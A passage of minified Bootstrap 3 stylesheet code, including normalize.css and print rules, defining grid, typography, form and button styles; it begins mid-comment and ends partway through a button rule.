 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label,.checkbox label{min-height:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary 